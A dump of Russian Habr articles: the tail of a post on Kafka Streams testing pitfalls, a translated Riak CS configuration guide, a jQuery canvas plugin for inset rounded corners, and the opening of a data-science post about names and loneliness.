new TopologyTestDriver(topology, config.asProperties());
```
В наборе этих свойств учитываются вещи типа сериализаторов по умолчанию, и не учитываются, за ненадобностью, параметры подключения к Kafka-кластеру. Для создания «входных» тестовых топиков нужны сериализаторы ключа и значения, а для «выходных» — десериализаторы:
```
TestInputTopic inputTopic =
topologyTestDriver.createInputTopic(
INPUT\_TOPIC, new StringSerializer(), new StringSerializer());
TestOutputTopic outputTopic =
topologyTestDriver.createOutputTopic(
OUTPUT\_TOPIC, new StringDeserializer(), new StringDeserializer());
```
Классы `TestInputTopic` и `TestOutputTopic` содержат наборы методов, позволяющих удобно отправлять / читать по одиночке и пачками данные в виде, наиболее релевантном для решаемой задачи.
Отправить или прочитать можно пару ключ/значение или одно лишь значение, с явным указанием штампа времени или без него, а если существенной для тестируемого приложения является информация в заголовках, то можно работать с `Record`-ами. Возможность задавать штамп времени позволяет писать моментально срабатывающие тесты на логику работы time windows, не используя паузы для ожидания.
При этом `TopologyTestDriver` предоставляет немаловажную для написания проверок возможность гарантированной вычитки всех данных, произведённых топологией при помощи `readKeyValuesToList()` или `readRecordsToList()`. Результат, возвращаемый этими методами, можно интерпретировать как полный результат обработки входных данных, чего не хватает в других методах тестирования и о чём речь ещё впереди.
Другая важная возможность `TopologyTestDriver` — доступ к key-value-хранилищам:
```
KeyValueStore store = topologyTestDriver.getKeyValueStore(STORE\_NAME);
```
Это даёт возможность прочитать состояние локальных хранилищ и выполнить не только «black box»-, но и «white box»-тестирование топологии.
При своей работе `TopologyTestDriver` сохраняет состояние на жёстком диске, поэтому во избежание конфликтов с другими тестами и проблем с повторным запуском тестов его необходимо не забывать закрывать вызовом метода `.close()` в `tearDown`-методе тестового класса. (Но если вы запускаете тесты в Windows, то приготовьтесь к тому, что файлы иногда не будут стираться из-за [KAFKA-6647](https://issues.apache.org/jira/browse/KAFKA-6647) от марта 2018 года, который наконец-то обещают исправить в версии 2.5.1. До этого исправления под Windows зачастую требуется зачистка файлов в папке `C:\tmp\kafka-streams\` перед запуском тестов.)
Тесты на `TopologyTestDriver` пишутся легко и выполняются стремительно. Так как с его помощью тестируется контур от десериализации входного сообщения до сериализации выходного включительно, то проблемы, связанные с сериализацией/десериализацией, обнаруживаются в этих тестах автоматически, помимо любых проверок выходных данных. На мой взгляд, разработку любой функциональности на Kafka Streams API следует начинать с теста на `TopologyTestDriver`. Но, к сожалению, `TopologyTestDriver` имеет свои ограничения, и за ними скрываются те самые подводные камни.
TopologyTestDriver может быть слеп к дефектам
---------------------------------------------
На практике мне доводилось встречаться со случаями, когда поведение топологии, протестированное с помощью `TopologyTestDriver`, отличалось от поведения в настоящем кластере.
Рассмотрим пример, который можно просто воспроизвести.
Возьмём задачу дедупликации, т. е. выделения уникальных (в некотором смысле) записей в потоке. Иными словами, нам необходимо реализовать аналог метода `distinct()` в Java Streams API.
Задача эта довольно распространённая, и я убеждён, что сам метод `distinct()` для временных окон должен появиться в интерфейсе `KStream` со временем, но, пока его там нет, приходится реализовывать самостоятельно, наступая на грабли.
Первое желание — обойтись без сложностей типа использования key-value-хранилищ и Processor API, построив нужное поведение на высокоуровневом DSL. Вот попытка (сразу скажу, что неверная, не пытайтесь использовать этот код в production):
```
final String STOP_VALUE = "";
KStream input =
streamsBuilder.stream(INPUT\_TOPIC\_WRONG, Consumed.with(Serdes.String(), Serdes.String()));
input.groupByKey(Grouped.with(Serdes.String(), Serdes.String()))
.reduce((first, second) -> STOP\_VALUE)
.toStream()
.filter((key, value) -> !STOP\_VALUE.equals(value))
.to(OUTPUT\_TOPIC\_WRONG, Produced.with(Serdes.String(), Serdes.String()));
```
Наша задача — получить на выходе поток «дедуплицированных» ключей: ключ, попадающийся в первый раз, должен со своим значением передаваться в результирующий топик и отфильтровываться во все последующие разы.
Остроумный (хотя и неверный) подход здесь заключается в том, что мы можем методом `reduce` свести всякое повторное появление ключа к значению `STOP_VALUE`. При этом ключ, появившийся в самый первый раз, редьюсить не с чем, и он пройдёт дальше по конвейеру без изменений. В принципе, ход мыслей правильный, и в Java Streams API подобный код будет вполне рабочим. А Kafka Streams API — это почти как Java Streams API, верно?
Напишем тест для данного кода:
```
inputTopic.pipeKeyValueList(Arrays.asList(
KeyValue.pair("A", "A"),
KeyValue.pair("B", "B"),
KeyValue.pair("B", "B"),
KeyValue.pair("A", "A"),
KeyValue.pair("C", "C")
));
List expected = Arrays.asList("A", "B", "C");
List actual = outputTopic.readValuesToList();
assertEquals(expected, actual);
```
Тест зелёный! Можно в прод?!
К сожалению, в проде мы обнаружим, что многие (если не все) значения будут отсутствовать в выходном топике. Причиной этому — механизмы кэширования, описанные, например, [здесь](https://kafka.apache.org/11/documentation/streams/developer-guide/memory-mgmt.html).
Хотя `reduce` в конце концов (eventually) должен передавать в таблицу результат агрегации, он вовсе не обязан делать это для всякого промежуточного результата. В итоге, первое появление записи с уникальным ключом (без значения `STOP_VALUE`) будет «проглочено» кэшем. Когда появление следующих записей приведёт к передаче сообщений далее по конвейеру, все они будут уже иметь значение `STOP_VALUE` и не будут пропущены фильтром.
Так как кэширование не эмулируется `TopologyTestDriver`-ом, показанный выше тест будет выполняться всегда и создавать ложную иллюзию корректности кода.
Правильное решение задачи дедупликации с помощью Kafka Streams несколько сложнее и описано на [developer.confluent.io](https://kafka-tutorials.confluent.io/finding-distinct-events/kstreams.html).
Оба решения (и верное, и неверное) проходят тест на базе `TopologyTestDriver`, и, чтобы отделить одно от другого, мы уже вынуждены задействовать в тестах настоящую Kafka.
EmbeddedKafka и TestContainers
------------------------------
Для использования «настоящей» Кафки в тестах существуют две распространённые альтернативы: EmbeddedKafka и [TestContainers](https://www.testcontainers.org/).
EmbeddedKafka, в полном соответствии с названием, запускает Kafka-брокера в том же Java-процессе, где выполняются тесты.
TestContainers — это Java-библиотека, запускающая сервисы баз данных, браузеров и вообще всего что угодно внутри Docker-контейнеров.
C обеими этими альтернативами работа производится по схожим принципам. Необходимо создать объект, связанный с Kafka-брокером (embedded или контейнеризованным), получить из него адрес для подключения и передать этот адрес в параметры приложения. В Spring Boot за подключение к Kafka отвечает параметр `spring.kafka.bootstrap-servers`. В дальнейшем систему можно протестировать, передавая в Kafka-топики данные и забирая данные из выходных топиков.
Таким образом, функционально EmbeddedKafka и TestContainers ничем не отличаются. Однако в среде разработчиков бытует мнение, что EmbeddedKafka ведёт себя нестабильно и требует затаскивания слишком тяжелых зависимостей (включая Scala) в проект. Я на своих проектах использую TestContainers потому, что так «исторически сложилось»: у меня есть положительный опыт использования TestContainers не только для тестирования Kafka, но и в других проектах, с реляционными базами данных. От использования TestContainers за прошедшие несколько лет у меня сложились самые позитивные впечатления. Практики использования EmbeddedKafka в серьёзных тестах у меня нет, и поэтому я не могу ни подтвердить, ни опровергнуть оценку её стабильности (буду рад комментариям к посту на эту тему).
В примере на GitHub к этой статье я использую обе этих технологии, и обе они показывают одинаковые результаты.
«Магия Spring» позволяет подключить Kafka-брокер к тестируемой системе довольно изящно:
```
@SpringBootTest
@EmbeddedKafka(bootstrapServersProperty = "spring.kafka.bootstrap-servers")
@DirtiesContext(classMode = DirtiesContext.ClassMode.AFTER_CLASS)
public class TestTopologyKafkaEmbedded {
/*В момент запуска теста объект KafkaStreams
будет сконфигурирован на использование подключения к EmbeddedKafka*/
```
Но не столь изящно будет выглядеть наш тест!
Дело в том, что всё, что мы имеем теперь — это возможность отправлять и принимать из Kafka сообщения, наблюдая за результатом работы тестируемой системы. Но сама тестируемая система теперь работает полностью асинхронно с нашим тестом. Иными словами, мы не можем различить ситуацию, при которой мы не имеем сообщений в топике потому, что система работает долго и ещё не выдала их, и ситуацию, при которой система уже завершила обработку и новых сообщений просто не предвидится. Отсюда происходит необходимость задавать таймауты в консьюмерах, что приводит к увеличению времени работы теста. И как всякий таймаут, он не может нам гаранировать ничего.
Вот тест, которым мы проверяем реализацию алгоритма дедупликации на Kafka-брокере:
```
try (Consumer consumer =
configureConsumer(bootstrapServers, outputTopicName);
Producer producer =
configureProducer(bootstrapServers)) {
producer.send(new ProducerRecord<>(inputTopicName, "A", "A"));
producer.send(new ProducerRecord<>(inputTopicName, "B", "B"));
producer.send(new ProducerRecord<>(inputTopicName, "B", "B"));
producer.send(new ProducerRecord<>(inputTopicName, "A", "A"));
producer.send(new ProducerRecord<>(inputTopicName, "C", "C"));
producer.flush();
List actual = new ArrayList<>();
while (true) {
ConsumerRecords records = KafkaTestUtils.getRecords(consumer, 5000);
if (records.isEmpty()) break;
for (ConsumerRecord rec : records) {
actual.add(rec.value());
}
}
List expected = Arrays.asList("A", "B", "C");
Collections.sort(actual);
assertEquals(expected, actual);
}
```
Запустив все тесты в [проекте](https://github.com/inponomarev/kstreams-testing-pitfalls), получаем вот такую картинку: `TopologyTestDriver`, радостно и быстро принимающий как правильную, так и неправильную реализации метода дедупликации, и EmbeddedKafka и TestContainers, работающие долго (из-за таймаута в консьюмере), но оба показывающие корректный результат:

Следует добавить, что рассмотренный пример является не единственным встретившимся мне на практике случаем несовпадения результатов тестирования на `TopologyTestDriver` и поведения системы в реальном кластере.
Выводы
------
* `TopologyTestDriver` — удобный и обязательный к использованию инструмент для создания приложений на KafkaStreams. Тем не менее, важно учитывать, что «зелёные» тесты на `TopologyTestDriver` являются, говоря языком математики, необходимым, но не достаточным условием корректности программы.
* При написании тестов для EmbeddedKafka или TestContainers открытой остаётся проблема неразличимости случаев, когда данные не выводятся и когда данные продуцируются слишком долго. Необходимость задания таймаутов увеличивает время тестов и порождает их flakiness.
Общий итог — инструментарий тестирования Kafka Streams-приложений нам ещё предстоит улучшать.
Исходный код примеров для статьи находится [здесь](https://github.com/inponomarev/kstreams-testing-pitfalls).
> Про тестирование Kafka хорошо [рассказал](https://www.youtube.com/watch?v=w-VXxYa8EJY) Сергей Махетов, который будет делать [воркшоп на Heisenbug 2020 Piter](https://heisenbug-piter.ru/2020/spb/talks/3klew4euwnatviq4b3org0/?utm_source=habr&utm_medium=499408). Сам я буду выступать с докладом [«Apache Kafka: Что это и как она изменит архитектуру вашего приложения»](https://holyjs-piter.ru/2020/spb/talks/2vx36wa3flihkyipewfeeo/?utm_source=habr&utm_medium=499408) на HolyJS 2020 Piter. | https://habr.com/ru/post/499408/ | null | ru | null |
# Riak Cloud Storage. Часть 2. Настройка компонента Riak CS
В этой статье мы продолжим настройку отдельных компонентов системы Riak Cloud Storage, а именно компонента Riak CS.

*Данная статья это продолжение вольных переводов официального руководства по системе Riak CS 2.1.1*
> [Часть 1. Настройка Riak KV](https://habr.com/ru/post/513584/)
>
> [Часть 3. Stanchion, Proxy и балансировка нагрузки, клиент S3](https://habr.com/ru/post/514680/)
>
>
С целью обеспечить корректную работу компонента Riak CS важно знать как подключаться к Riak KV. Узел Riak CS обычно запускается на том же сервере, что и соответствующий ему узел Riak KV. Это означает, что изменения будут необходимы только в том случае, если Riak настроен с использованием параметров, отличных от настроек по умолчанию.
Настройки Riak CS находятся на узле CS в конфигурационных файлах riak-cs.conf и advanced.conf. Оба файла обычно расположены в директории /etc/riak-cs. Новый файл riak-cs.conf это простой список с парами *конфигурация=опция*, но есть опции которые могут быть изменены только через advanced.config файл. Это примерно выглядит так:
ADVANCED.CONFIG
```
{riak_cs, [
{parameter1, value},
{parameter2, value},
%% and so on...
]},
```
Если вы обновляетесь с версии ранее 2.0.0 — когда файл riak-cs.conf был введён — вы так же всё ещё можете использовать файл app.config, расположенный в месте с riak-cs.conf / advanced.config. Файл app.config имеет идентичный синтаксис файлу advanced.conf, поэтому любые примеры, которые используются для advanced.conf могут быть напрямую использоваться в app.config файле.
> Пожалуйста, обратите внимание на то, что старый app.config файл заменяет новые конфигурационные файлы. Если app.config присутствует, ни riak-cs.conf, ни advanced.config не будут использоваться.
> **Примечание: о наследии app.config**
>
> Если вы обновляетесь с предыдущих версий Riak CS до Riak CS 2.0 и планируете продолжить использовать наследуемый app.config файл, пожалуйста, обратите внимание, что в некоторых конфигурационных файлов изменились имена опций. Так же IP/Port формат был изменён в версии 2.0 для Stanchion, Riak, Riak CS. Ознакомиться с изменениями можно в документе [Rolling Upgrades Document](https://docs.riak.com/riak/cs/2.1.1/cookbooks/rolling-upgrades.1.html).
>
>
>
> Для получения исчерпывающего перечня доступных параметров и полного списка параметров для app.config можно в документе [Full Configuration Reference](https://docs.riak.com/riak/cs/2.1.1/cookbooks/configuration/reference.1.html).
Разделы ниже описывают важные конфигурационные опции для Riak CS.
#### Хост и порт.
Для подключения Riak CS к Riak KV, убедитесь, что задан параметр хост и порт, используемый Riak KV:
* *riak\_host* – замените 127.0.0.1:8087 на IP-адрес и номером порта узла Riak KV, к которому вы хотите подключить Riak CS.
Вам так же нужно задать хост прослушивателя для Riak CS:
* *listener* – замените 127.0.0.1:8080 на IP-адрес и номер порта узла Riak CS, если вы собираетесь использовать его не локально. Будьте уверены, что номер порта не конфликтует к портом *riak\_host* узла Riak KV и узла Riak CS, которые запущены на одной и той же машине.
> **Примечание: об IP-адресе**
>
> IP-адрес, который вы вводите здесь, должен соответствовать IP-адресу, указанному для интерфейса буферов протокола Riak KV в riak.conf файле, если только Riak CS не работает в совершенно другой сети, и в этом случае требуется преобразование адресов.
После некоторых изменений в riak-cs.conf, перезапустите узел Riak CS, если он был уже запущен.
#### Параметры узла Stanchion Node
Если вы используете один узел Riak CS, то вам не нужно менять настройки Stanchion, потому что он запускается на локальном хосте (Прим. Stanchion устанавливается только в одном экземпляре для всего кластера). Если Riak CS система имеет множество узлов, в этом случае, вы должны указать IP-адрес и порт Stanchion узла и наличие или отсутствие использования SSL.
Параметры для Stanchion находятся в конфигурационном файле riak-cs.conf узла Riak CS, расположенного в ./etc/riak-cs/conf директории каждого Riak CS узла.
Чтобы задать хост и порт для Stanchion, убедитесь, что для хоста и порта, используемых Stanchion, задан следующий параметр:
* *stanchion\_host* – замените 127.0.0.1:8085 на IP-адрес и порт узла Stanchion.
#### Использование SSL
В Stanchion SSL по умолчанию отключено, т.е. параметр *stanchion\_ssl* имеет значение *off*. Если Stanchion настроен на использование SSL, измените значение на *on*. Следующий пример конфигурации задаёт хост Stanchion как localhost, порт 8085 (по умолчанию) и разрешает использовать SSL.
RIAK-CS.CONF
```
stanchion_host = 127.0.0.1:8085
stanchion_ssl = on
```
ADVANCED.CONFIG
```
{riak_cs, [
%% Other configs
{stanchion_host, {"127.0.0.1", 8085}},
{stanchion_ssl, true},
%% Other configs
]}
```
#### Настройка имени узла
Вы так же можете задать более удобное для вас имя узла Riak CS, которое поможет определить узел на котором возникают запросы во время устранения неполадок. Это настраивается в конфигурационном файле riak-cs.conf или vm.args, который так же расположен в /etc/riak-cs.conf. Здесь будет задано имя Riak CS узла riak\_cs@127.0.0.1:
RIAK-CS.CONF
```
nodename = riak_cs@127.0.0.1
```
VM.ARGS
```
-name riak_cs@127.0.0.1
```
Измените 127.0.0.1 на IP-адрес или имя хоста сервера, на котором запущен Riak CS.
#### Создание учётной записи администратора
Администратор это специальный авторизованный пользователь для совершения действий, таких как создание пользователей или получение статистики. Учётная запись администратора ничем не отличается от учётной записи другого пользователя. **Вы должны создать учётную запись администратора для дальнейшего использования Riak CS.**
> **Примечание: о создании анонимного пользователя.**
>
>
>
> До создания учётной записи администратора, вы должны задать параметр anonymous\_user\_creation = on в riak-cs.conf (или задайте {anonymous\_user\_creation,true} в advanced.config/app.config). Вы можете отключить снова, когда администратор будет создан.
Чтобы создать учётную запись администратора, используйте POST HTTP запрос и именем пользователя, которое вы хотите для учётной записи администратора. Например как:
CURL
```
curl -H 'Content-Type: application/json' \
-XPOST http://:/riak-cs/user \
--data '{"email":"admin@example.com", "name":"admin"}'
```
JSON ответ должен выглядеть вот так:
```
{
"display_name" : "admin",
"email" : "admin@example.com",
"id" : "8d6f05190095117120d4449484f5d87691aa03801cc4914411ab432e6ee0fd6b",
"key_id" : "OUCXMB6I3HOZ6D0GWO2D",
"key_secret" : "a58Mqd3qN-SqCoFIta58Mqd3qN7umE2hnunGag==",
"name" : "admin_example",
"status" : "enabled"
}
```
Опционально вы можете отправить и получить XML, если зададите Content-Type в значение application/xml.
Когда администратор создан, вы должны задать полномочия администратора для каждого узла Riak CS. Полномочия администратора задаются в конфигурационном файле riak-cs.conf, который расположен в /etc/riak-cs директории. Вставьте key\_id строчку между кавычками для admin.key. Вставьте secret\_key поле параметра admin.secret:
RIAK-CS.CONF
```
admin.key = OUCXMB6I3HOZ6D0GWO2D
admin.secret = a58Mqd3qN-SqCoFIta58Mqd3qN7umE2hnunGag==
```
ADVANCED.CONFIG
```
{riak_cs, [
%% Admin user credentials
{admin_key, "OUCXMB6I3HOZ6D0GWO2D"},
{admin_secret, "a58Mqd3qN-SqCoFIta58Mqd3qN7umE2hnunGag=="},
%% Other configs
]}
```
#### Ограничение бакетов
Вы так же можете установить ограничение на число бакетов создаваемых пользователем. По умолчанию максимум 100 бакетов. Пожалуйста, имейте в виду, что если пользователь превысит лимит создания бакетов, они всё ещё будут доступны для других операций, включая удаление бакета. Вы можете изменить лимит по умолчанию используя параметр *max\_buckets\_per\_user* на каждом узле в файле advanced.config — и это не будет равным изменением в файле riak-cs.conf. Например конфигурация ниже задаёт максимум 1000:
ADVANCED.CONFIG
```
{riak_cs, [
%% Other configs
{max_buckets_per_user, 1000},
%% Other configs
]}
```
Если вы хотите убрать ограничения на создание бакетов одним пользователем, вы можете установить значение параметра max\_buckets\_per\_user в unlimited.
#### Пулы подключения
Riak CS использует два явных пула подключения c целью коммуникации с Riak KV: первичный(основной) и вторичный пулы.
Первичный пул подключения используется для обслуживания большинства запросов API, связанных с загрузкой или извлечением объектов. Задаётся он в конфигурационном файле как *pool.request.size*. По умолчанию размер пула 128.
Вторичный пул подключения используется строго для запросов на перечисление содержимого бакетов. Отдельный пул подключения необходим для повышения производительности.
Вторичный пул подключения определяется в конфигурационном файле как *pool.list.size*. По умолчанию его размер равен 5.
Ниже показана запись конфигурации *connection\_pools* по умолчанию, которую можно найти в app.config файле:
RIAK-CS.CONF
```
pool.request.size = 128
pool.request.overflow = 0
pool.list.size = 5
pool.list.overflow = 0
```
ADVANCED.CONFIG
```
{riak_cs, [
%% Other configs
{connection_pools,
[
{request_pool, {128, 0} },
{bucket_list_pool, {5, 0} }
]},
%% Other configs
]}
```
Значение для каждого пула разбито на пары, где первое число представляет собой нормальный размер пула. Здесь представлено число одновременных запросов определённого типа, которые узел Riak CS может обслуживать. Второе число является числом допустимого переполнения пула. Здесь не рекомендуется использовать какие-либо другие значения отличные от 0 для переполнения, если только тщательное тестирование не показало, что выбранное значение полезно для конкретного случая.
#### Тюнинг
Мы настоятельно рекомендуем Вам быть осторожным при настройке значения параметра *pb\_backlog* в Riak KV. Когда узел Riak CS запущен, каждый пул подключения устанавливает соединения с Riak КV. Это может привести к проблеме [*thundering herd problem*](https://en.wikipedia.org/wiki/Thundering_herd_problem), в которой соединения в пуле полагают, что они связаны с Riak KV, но на самом деле они были сброшены. Из-за ограничения скорости передачи пакетов TCP RST (управляется параметром *net.inet.icmp.icmplim*) некоторые пакеты могут не получать уведомления до тех пор, пока они не будут использованы для обслуживания запроса пользователя. Это проявляется в виде сообщений *{error, disconnected}* в журнальных файлах Riak CS и ошибкой, возвращённой пользователю.
#### Подключение SSL в Riak-CS
RIAK-CS.CONF
```
ssl.certfile = "./etc/cert.pem"
ssl.keyfile = "./etc/key.pem"
```
ADVANCED.CONFIG
```
{ssl, [
{certfile, "./etc/cert.pem"},
{keyfile, "./etc/key.pem"}
]},
```
Замените текст в кавычках на пути к вашим ключам SSL шифрования. По умолчанию, на каждом узле файлы cert.pem и key.pem расположены в /etc директории. Вы свободны в использовании этих ключей или своих.
Пожалуйста, обратите внимание, что вы так же должны обеспечить наличием удостоверяющего центра(центр сертификации), т. е. CA сертификат. Если вы имеете такую возможность, то вы должны использовать advanced.config конфигурационный файл и указать его расположение в параметре *cacertfile*. В отличие от certfile и keyfile, параметр *cacertfile* не закомментирован. Здесь вы должны добавить свой сертификат. Пример такой конфигурации:
ADVANCED.CONFIG
```
{ssl, [
{certfile, "./etc/cert.pem"},
{keyfile, "./etc/key.pem"},
{cacertfile, "./etc/cacert.pem"}
]},
%% Other configs
```
Инструкции по созданию CA сертификата вы можете найти на сторонних [ресурсах](http://www.akadia.com/services/ssh_test_certificate.html).
### Прокси против подключения напрямую
Riak CS может взаимодействовать S3 клиентами по одному из двух путей:
1. прокси конфигурация — когда S3 клиент подключается к Riak CS, как будто с Amazon S3, то есть с типичными URL Amazon.
2. прямое подключение — требует, чтобы S3 клиент, подключённый к Riak CS был настроен как «S3-совместимый сервис», то есть точка подключения Riak CS маскируется под Amazon S3. Примеры таких сервисов Transmit, s3cmd, DragonDisk.
#### Прокси
Чтобы установить прокси конфигурацию, настройте ваш прокси-клиент как точку по адресу Riak CS кластера. Затем настройте ваш клиент с полномочиями Riak CS.
Когда Riak CS получает запрос на проксирование, он обслуживает сам запрос и отвечает клиенту так, как если бы запрос шел в S3.
На стороне сервера, параметр *root\_host* в файле riak-cs.conf должен иметь значение *s3.amazonaws.com*, потому что все запросы клиента на URL бакетов будут предназначены для s3.amazonaws.com. Это по умолчанию.
> **Важно**: Одна из проблем с конфигурациями прокси-серверов заключается в том, что многие клиенты GUI позволяют настраивать только один прокси-сервер для всех подключений. Для клиентов, пытающихся подключиться как к S3, так и к Riak CS, может оказаться проблематичным.
#### Прямое подключение
Настройка прямого подключения осуществляется через параметр *cs\_root\_host* в разделе riak-cs файла app.config. Значение должно быть задано FQDN вашей точки входа Riak CS, так как все URL'ы бакетов будут предназначены для точки входа FQDN.
Вам также понадобятся подстановочные DNS-записи для любого дочернего элемента точки входа, чтобы разрешить его самой конечной точки. Пример:
CONFIG
```
data.riakcs.net
*.data.riakcs.net
```
### Настройки сборщика мусора

Для настройки сборщика мусора в Riak CS доступны следующие настройки. Дополнительную информацию вы можете посмотреть в разделе [Garbage Collection](https://docs.riak.com/riak/cs/2.1.1/cookbooks/garbage-collection.1.html).
* *gc.leeway\_period* — (leeway\_seconds в advanced.config или app.config) — время, которое должно пройти до того, как версия объекта, явно удаленная или перезаписанная, будет допущена к сборке мусора. По умолчанию время 24h(24 часа)
* *gc.interval* (gc\_interval в advanced.config или app.config) — интервал, в течение которого демон сборки мусора выполняет поиск и сборку подходящих версий объектов. По умолчанию значение 15m (15 минут). Важно, чтобы в любой момент времени в кластере работал только один демон сборки мусора. Отключите демон на узле, задав параметру gc\_interval значение infinity.
* *gc.retry\_interval* (gc\_retry\_interval в advanced.config или app.config) — время, которое должно пройти до того, как будет предпринята еще одна попытка сделать запись для объявления объекта в состоянии *pending\_delete* во время сборки мусора в допустимом бакете. В общем случае этот тайм-аут никогда не должен истекать, но может истечь, если из-за ошибки исходная запись во время сборки мусора в допустимом бакете будет удалена до завершения процесса сборки мусора. По умолчанию 6h (6 часов).
* *gc.max\_workers* (gc.max\_workers в advanced.config или app.config) — максимальное количество рабочих процессов, которое может быть запущено демоном сборщика мусора для использования одновременно в сборке допустимых объектов. По умолчанию 2.
* *active\_delete\_threshold* (active\_delete\_threshold в advanced.config или app.config) — блоки объектов, размер которых меньше порогового значения, синхронно удаляются, а их манифесты помечаются как *scheduled\_delete*. По умолчанию значение 0.
Есть несколько дополнительных настроек, которые могут быть заданы только в advanced.config или app.config конфигурационных файлах. Ни одна из ниже перечисленных настроек недоступна через конфигурационный файл riak-cs.conf
* *epoch\_start* — время, которое демон сборки мусора использует для начала сбора ключей из допустимого бакета в момент сборки мусора. Записи в этом бакете используют ключи, основанные на эпохальном *времени создания записи* + *leeway\_seconds*. По умолчанию 0 и его должно быть достаточно для основного использования. Корректировать это значение можно в том случае, если вторичный индексный запрос, выполняемый демоном сборки мусора, постоянно истекает. Повышение начального значения может уменьшить диапазон запроса и повысить вероятность его успешного выполнения. Значение должно быть указано в двоичном формате Erlang. например, чтобы установить его равным 10, укажите <<«10»>>.
* *initial\_gc\_delay* — количество секунд ожидания в дополнение к значению *gc\_interval* перед первым выполнением демона сборки мусора при запуске узла Riak CS. **Примечание:** Первоначально эта настройка использовалась для поэтапного выполнения GC на нескольких узлах; мы больше не рекомендуем запускать несколько демонов GC. Соответственно, мы не рекомендуем устанавливать i*nitial\_gc\_delay*.
* *max\_scheduled\_delete\_manifests* — Максимальное число манифестов (репрезентативных версий объектов), которые могут находиться в состоянии *scheduled\_delete* для данного ключа. Неограниченное значение означает, что нет максимума, и обрезка не будет происходить на основе подсчета. Примером того, где эта опция полезна, является случай использования, включающий много оттока на фиксированном наборе ключей в течение относительно короткого периода времени по сравнению со значением *leeway\_seconds*. Это может привести к тому, что объекты манифеста достигнут размера, который может негативно повлиять на производительность системы. Значение по умолчанию не ограничено.
* *gc\_batch\_size* — Этот параметр представляет размер, используемый для разбиения результатов запроса вторичного индекса на страницы. Значение по умолчанию 1000.
> **Устаревшая конфигурация**
>
> На данный момент Riak CS 2.0 ещё поддерживает настройку параметра pg\_paginated\_indexes, и настоятельно рекомендовано эти настройки не использовать. Настройки будут удалены в следующем мажорном релизе.
### Другие настройки Riak CS
Для полного перечня настраиваемых параметров Riak CS вы можете обратиться к документу [configuration reference](https://docs.riak.com/riak/cs/2.1.1/cookbooks/configuration/reference.1.html).
Ссылки
------
[Riak Cloud Storage. Часть 1. Настройка Riak KV](https://habr.com/ru/post/513584/)
[Riak Cloud Storage. Часть 2. Настройка компонента Riak CS](https://habr.com/ru/post/513654/)
[Riak Cloud Storage. Часть 3. Stanchion, Proxy и балансировка нагрузки, клиент S3](https://habr.com/ru/post/514680/)
[Оригинал руководства.](https://docs.riak.com/riak/cs/2.1.1/cookbooks/configuration/index.html) | https://habr.com/ru/post/513654/ | null | ru | null |
# Скруглы — border-radius inset для картинок

Некоторое время назад появилась задача для дизайнера сделать стилизованный под дикий запад сайт. Мне, как верстальщику, пришла задача от дизайнера сделать картинки и некоторые бэкграунды, стилизованные под дикозападские вывески. На каждой странице в неизвестном количестве и неизвестных размеров. Задача усугублялась сложным фоном и необходимостью прозрачных дырок в изображениях. Т.е. нужно было использовать border-radius:inset, которого, как оказалось, не существует… Нарезать кучу картинок под каждую страницу и случай, само-собой, нереально и бессмысленно. Заказчик не был одним из «адептов explorer 6», поэтому я решил упростить себе жизнь связкой jQuery и HTML5.
Что получилось
--------------
Получился маленький jQuery плагинчик. Принцип предельно прост: по селектору находим нужные картинки, прячем, создаем рядом канвас с такими-же размерами, в который дублируется исходная картинка, дырявим. Плагин опционально принимает три параметра: массив радиусов скруглов (в пикселях), толщину бордюра и его цвет (если он нужен, конечно).
Пример:
```
$(".block-4 img").borderRadiusInset({
radius: [30,60,0,20],
width: 10,
color: "#00719e"
});
```
В массив радиусов можно передать от одного до четырех значений, которые работают по тому же принципу, что и радиусы в css для border-radius:
1. все радиусы одинаковы;
2. первое значение — радиус левого верхнего и правого нижнего скругла, второе — оставшиеся;
3. первое — левый верхий, второе — правый верхний и левый нижний, третье — правый нижний;
4. каждому скруглу присвоен свой радиус, начиная с левого верхнего и дальше по часовой стрелке.
Работает плагинчик только с изображениями, но при должном уровне ненормальности или срочной необходимости стилями можно организовать и фоны для блоков контента, статичных после загрузки страницы, но с неизвестными размерами до загрузки.
Почему для дырявого канваса ctx.globalCompositeOperation лучше, чем ctx.clip()
------------------------------------------------------------------------------

Собственно, и из картинки все понятно. Везде скруглы как скруглы, но в хроме при использовании ctx.clip() дырки в канвасе получаются со ступенчатыми рваными краями (в других браузерах все нормально). Решение нашлось [тут](http://www.w3schools.com/tags/canvas_globalcompositeoperation.asp). На этом ад перфекциониста закончился.
Ссылки
------
Пощупать пример: [jsfiddle.net/53vq5pn1](http://jsfiddle.net/53vq5pn1/)
Поковырять исходник: [github.com/tegArt/border-radius-inset](https://github.com/tegArt/border-radius-inset)
Скруглы?\*
----------
\* *Последний абзац для передачи эмоций автора следует читать голосом Шелдона Купера и с соответствующей интонацией.*
Да, скруглы. Круг плюс угол. Почему не кругл? Потомучто угол не кругл, а скруглен. «Кругл» — это прилагательное, и, в принципе, пончики тоже круглы. Но скругл — это новое слово в веб-разработке, облегчающее работу верстальщикам и дизайнерам, сокращая время донесения своих мыслей до коллег в среднем на 4 (четыре!) секунды в неделю. Я серьезен как никогда. Ребята, это прорыв. | https://habr.com/ru/post/259603/ | null | ru | null |
# Data Science: Про любовь, имена и не только. Часть II
> Потому что во многой мудрости много печали;
>
> И кто умножает познания, умножает скорбь.
>
> • Екклесиаст 1:18

**Данная статья не может служить поводом для выражения нетолерантности или дискриминации по какому-либо признаку.**
В [первой части статьи](https://habrahabr.ru/company/odnoklassniki/blog/336390/) я только лишь обозначил проблему, которая звучала следующим образом: **вероятность быть одинокой/одиноким зависит от имени человека**. Более корректно было бы использовать слово *корреляция*, однако я все же позволю себе некоторую лингвистическую вольность еще раз в этом вопросе и буду надеятся на то, что все понимают это утверждение правильно. Тем не менее, я хотел бы поблагодарить всех за комментарии к моей предыдущей статье.
В одном из комментариев я говорил о том, что вполне возможно, есть некоторый третий фактор, который коррелирует c именем и одиночеством. В качестве иллюстрации я привел пример с яблоками: положим, что одиночество зависит от того, сколько яблок ест девушка, и по какой-то причине девушки с именем Катя едят больше яблок, чем с имеем Маша. Понятно, что для каждой конкретной Маши или Кати это не значит ровным счетом ничего, но в среднем выходит, что одни одиноки более, чем другие, из-за того, что едят яблоки в разном количестве.
На самом деле проблема сводится к другой ровно такой же: почему люди с одним именем едят яблок больше, чем другие? Однако объяснение этой корреляции может оказаться более простым.
Cherry picking и статистическая значимость
------------------------------------------
